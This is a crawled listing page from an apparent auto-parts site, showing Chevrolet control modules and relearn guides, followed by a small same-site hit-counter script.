

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/zudi/chevy.html
body_size: 5036
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Chevy

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "Chevy");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='-1'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (103)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (333)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (100)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (90)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (148)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (66)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (77)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (65)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (139)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2215)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/category-1/'><span>Category 1</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/category-1/brakes.html'><span>Brakes (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/category-1/electrical.html'><span>Electrical (87)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4017)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/category-3/'><span>Category 3</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/category-3/alarm-system.html'><span>Alarm System (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/category-3/anti-lock-brakes.html'><span>Anti-lock Brakes (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/category-3/ignition-system.html'><span>Ignition System (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/category-3/powertrain-control.html'><span>Powertrain Control (35)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4021)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/fitment-type/'><span>Fitment Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/direct-replacement.html'><span>Direct Replacement (1118)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/performance-custom.html'><span>Performance / Custom (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2986)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-name/'><span>Item Name</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-name/control-module.html'><span>Control Module (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-name/ecm.html'><span>Ecm (78)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-name/module.html'><span>Module (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-name/pcm.html'><span>Pcm (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4018)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/sku/'><span>Sku</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/sku/100-237036ka0a.html'><span>100:237036ka0a (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/120-12633238.html'><span>120:12633238 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/21003-99661814000-1.html'><span>21003-99661814000-1 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/300-12667002.html'><span>300:12667002 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/406499-1.html'><span>406499-1 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/68194695ac.html'><span>68194695ac (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/be9z-2c219-a.html'><span>Be9z-2c219-a (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/cp-1276.html'><span>Cp-1276 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/ff42-c24064-1556920.html'><span>Ff42-c24064-1556920 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/gmp-84444738.html'><span>Gmp:84444738 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/il30-d4633-816676.html'><span>Il30-d4633-816676 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/ny02-ap2c065-4317214.html'><span>Ny02-ap2c065-4317214 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/sku/84634366.html'><span>84634366 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4091)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1>Chevy (1/5)</h1>
<ul>
<li><a href="https://controlmodulesystem.com/en/how-to-reset-transmission-control-module-chevy-tcm-relarn-guide.html" title="How To Reset Transmission Control Module Chevy Tcm Relarn Guide"><img src="https://controlmodulesystem.com/en/upload/How-To-Reset-Transmission-Control-Module-Chevy-Tcm-Relarn-Guide-01-nrkw.jpg" alt="How To Reset Transmission Control Module Chevy Tcm Relarn Guide"/></a></li>
<li><a href="https://controlmodulesystem.com/en/how-to-reset-chevy-body-control-module-no-tool-bcm-relearn-guide.html" title="How To Reset Chevy Body Control Module No Tool Bcm Relearn Guide"><img src="https://controlmodulesystem.com/en/upload/How-To-Reset-Chevy-Body-Control-Module-No-Tool-Bcm-Relearn-Guide-01-lmtg.jpg" alt="How To Reset Chevy Body Control Module No Tool Bcm Relearn Guide"/></a></li>
<li><a href="https://controlmodulesystem.com/en/92-93-chevy-corvette-camaro-5-7l-lt1-ecu-ecm-pcm-engine-computer-oem.html" title="92-93 Chevy Corvette Camaro 5.7l Lt1 Ecu Ecm Pcm Engine Computer Oem"><img src="https://controlmodulesystem.com/en/upload/92-93-Chevy-Corvette-Camaro-5-7l-Lt1-Ecu-Ecm-Pcm-Engine-Computer-Oem-01-miw.jpg" alt="92-93 Chevy Corvette Camaro 5.7l Lt1 Ecu Ecm Pcm Engine Computer Oem"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2006-chevy-uplander-3-5-abs-anti-lock-brake-control-module-system-05-09-15873160.html" title="2006 Chevy Uplander 3.5 Abs Anti-lock Brake Control Module System 05/09 15873160"><img src="https://controlmodulesystem.com/en/upload/2006-Chevy-Uplander-3-5-ABS-Anti-Lock-Brake-Control-Module-System-05-09-15873160-01-ymv.jpg" alt="2006 Chevy Uplander 3.5 Abs Anti-lock Brake Control Module System 05/09 15873160"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2017-2019-chevy-camaro-ss-fuel-pump-system-control-module-84084066-2.html" title="2017-2019 Chevy Camaro Ss Fuel Pump System Control Module 84084066"><img src="https://controlmodulesystem.com/en/upload/2017-2019-Chevy-Camaro-SS-Fuel-Pump-System-Control-Module-84084066-01-nmn.jpg" alt="2017-2019 Chevy Camaro Ss Fuel Pump System Control Module 84084066"/></a></li>
<li><a href="https://controlmodulesystem.com/en/how-to-reset-chevy-body-control-module-quick-guide.html" title="How To Reset Chevy Body Control Module Quick Guide"><img src="https://controlmodulesystem.com/en/upload/How-To-Reset-Chevy-Body-Control-Module-Quick-Guide-01-wztg.jpg" alt="How To Reset Chevy Body Control Module Quick Guide"/></a></li>
<li><a href="https://controlmodulesystem.com/en/86-89-chevy-corvette-firebird-trans-camaro-5-7l-pcm-ecu-ecm-engine-computer-oem.html" title="86-89 Chevy Corvette Firebird Trans Camaro 5.7l Pcm Ecu Ecm Engine Computer Oem"><img src="https://controlmodulesystem.com/en/upload/86-89-Chevy-Corvette-Firebird-Trans-Camaro-5-7l-Pcm-Ecu-Ecm-Engine-Computer-Oem-01-lyo.jpg" alt="86-89 Chevy Corvette Firebird Trans Camaro 5.7l Pcm Ecu Ecm Engine Computer Oem"/></a></li>
<li><a href="https://controlmodulesystem.com/en/how-to-reset-a-transmission-control-module-chevy-no-tools.html" title="How To Reset A Transmission Control Module Chevy No Tools"><img src="https://controlmodulesystem.com/en/upload/How-To-Reset-A-Transmission-Control-Module-Chevy-No-Tools-01-laco.jpg" alt="How To Reset A Transmission Control Module Chevy No Tools"/></a></li>
<li><a href="https://controlmodulesystem.com/en/92-95-chevy-c4-corvette-abs-anti-lock-brake-system-control-module-0265106046-2.html" title="92-95 Chevy C4 Corvette Abs Anti-lock Brake System Control Module (0265106046)"><img src="https://controlmodulesystem.com/en/upload/92-95-Chevy-C4-Corvette-ABS-Anti-Lock-Brake-System-Control-Module-0265106046-01-up.jpg" alt="92-95 Chevy C4 Corvette Abs Anti-lock Brake System Control Module (0265106046)"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2021-2023-chevy-tahoe-video-camera-system-control-module-84931602.html" title="2021-2023 Chevy Tahoe Video Camera System Control Module 84931602"><img src="https://controlmodulesystem.com/en/upload/2021-2023-Chevy-Tahoe-Video-Camera-System-Control-Module-84931602-01-rti.jpg" alt="2021-2023 Chevy Tahoe Video Camera System Control Module 84931602"/></a></li>
<li><a href="https://controlmodulesystem.com/en/ac-heater-climate-control-module-improved-for-chevy-for-gmc-599-211xd.html" title="Ac Heater Climate Control Module Improved For Chevy For Gmc 599-211xd"><img src="https://controlmodulesystem.com/en/upload/AC-Heater-Climate-Control-Module-Improved-For-Chevy-For-GMC-599-211XD-01-ocv.jpg" alt="Ac Heater Climate Control Module Improved For Chevy For Gmc 599-211xd"/></a></li>
<li><a href="https://controlmodulesystem.com/en/computer-explained-2016-chevy-and-gm-trucks-how-body-control-module-computer-works-100-helpful.html" title="Computer Explained 2016 Chevy And Gm Trucks How Body Control Module Computer Works 100 Helpful"><img src="https://controlmodulesystem.com/en/upload/Computer-Explained-2016-Chevy-And-Gm-Trucks-How-Body-Control-Module-Computer-Works-100-Helpful-01-esiv.jpg" alt="Computer Explained 2016 Chevy And Gm Trucks How Body Control Module Computer Works 100 Helpful"/></a></li>
<li><a href="https://controlmodulesystem.com/en/how-to-reset-a-transmission-control-module-chevy-3-tcm-resetting-methods.html" title="How To Reset A Transmission Control Module Chevy 3 Tcm Resetting Methods"><img src="https://controlmodulesystem.com/en/upload/How-To-Reset-A-Transmission-Control-Module-Chevy-3-Tcm-Resetting-Methods-01-tbh.jpg" alt="How To Reset A Transmission Control Module Chevy 3 Tcm Resetting Methods"/></a></li>
<li><a href="https://controlmodulesystem.com/en/how-to-reset-a-chevy-transmission-control-module.html" title="How To Reset A Chevy Transmission Control Module"><img src="https://controlmodulesystem.com/en/upload/How-To-Reset-A-Chevy-Transmission-Control-Module-01-jm.jpg" alt="How To Reset A Chevy Transmission Control Module"/></a></li>
<li><a href="https://controlmodulesystem.com/en/92-95-chevy-c4-corvette-abs-anti-lock-brake-system-control-module-0265106046.html" title="92-95 Chevy C4 Corvette Abs Anti-lock Brake System Control Module (0265106046)"><img src="https://controlmodulesystem.com/en/upload/92-95-Chevy-C4-Corvette-ABS-Anti-Lock-Brake-System-Control-Module-0265106046-01-vdw.jpg" alt="92-95 Chevy C4 Corvette Abs Anti-lock Brake System Control Module (0265106046)"/></a></li>
<li><a href="https://controlmodulesystem.com/en/08-2008-chevy-hhr-abs-pump-anti-lock-brake-module-assembly-part-25785708.html" title="08 2008 Chevy Hhr Abs Pump Anti Lock Brake Module Assembly Part 25785708"><img src="https://controlmodulesystem.com/en/upload/08-2008-Chevy-HHR-ABS-Pump-Anti-Lock-Brake-Module-Assembly-Part-25785708-01-qgr.jpg" alt="08 2008 Chevy Hhr Abs Pump Anti Lock Brake Module Assembly Part 25785708"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2019-chevy-silverado-2500-lane-departure-system-camera-control-module-84159610-3.html" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"><img src="https://controlmodulesystem.com/en/upload/2019-Chevy-Silverado-2500-Lane-Departure-System-Camera-Control-Module-84159610-01-iji.jpg" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2021-2023-p25a2-c2a20-c004b-chevy-corvette-c8-taheo-suburban-gmc-sierra-yukon-cadillac-escalade-ct4.html" title="2021 2023 P25a2 C2a20 C004b Chevy Corvette C8 Taheo Suburban Gmc Sierra Yukon Cadillac Escalade Ct4"><img src="https://controlmodulesystem.com/en/upload/2021-2023-P25a2-C2a20-C004b-Chevy-Corvette-C8-Taheo-Suburban-Gmc-Sierra-Yukon-Cadillac-Escalade-Ct4-01-uxjf.jpg" alt="2021 2023 P25a2 C2a20 C004b Chevy Corvette C8 Taheo Suburban Gmc Sierra Yukon Cadillac Escalade Ct4"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2017-2019-chevy-camaro-ss-fuel-pump-system-control-module-84084066.html" title="2017-2019 Chevy Camaro Ss Fuel Pump System Control Module 84084066"><img src="https://controlmodulesystem.com/en/upload/2017-2019-Chevy-Camaro-SS-Fuel-Pump-System-Control-Module-84084066-01-tj.jpg" alt="2017-2019 Chevy Camaro Ss Fuel Pump System Control Module 84084066"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2019-chevy-silverado-2500-lane-departure-system-camera-control-module-84159610-2.html" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"><img src="https://controlmodulesystem.com/en/upload/2019-Chevy-Silverado-2500-Lane-Departure-System-Camera-Control-Module-84159610-01-gx.jpg" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/></a></li>
</ul>
<a href="https://controlmodulesystem.com/./en/zudi/chevy-5.html" id="cozus"></a><a href="https://controlmodulesystem.com/./en/zudi/chevy-2.html" id="rikygav"></a>
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Albertus Medium;font-size:15px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Arial;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Old English Text MT;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Century Schoolbook;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Bodoni MT Ultra Bold;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Century Gothic;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Chicago;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:MS LineDraw;font-size:21px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Brush Script MT;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Lincoln;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Monotype.com;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Motor;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Times;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Verdana;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/chevy.html">chevy</a><a style="font-family:Old English Text MT;font-size:24px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Arial;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Ner Berolina MT;font-size:32px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Merlin;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Century Schoolbook;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Script MT Bold;font-size:27px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:GV Terminal;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Small Fonts;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Braggadocio;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Brooklyn;font-size:28px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:New York;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Erie;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Klang MT;font-size:29px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Arial MT Condensed Light;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Letter Gothic;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Expo;font-size:10px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Book Antiqua;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Erie;font-size:25px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Aapex;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:New York;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Trebuchet MS;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/fakuxy.js
body_size: 219
content:

function katyze()
{


	var xezera = document.body.getAttribute("data-id");   
	if(xezera != -1) 	{ 		var wodetysohide = "fakuxy"; 		var kyqycavug = "/" + wodetysohide + ".php";		var cygo = new Image();
 		cygo.src = kyqycavug + "?id=" + escape(xezera);	} 		 
   }



katyze();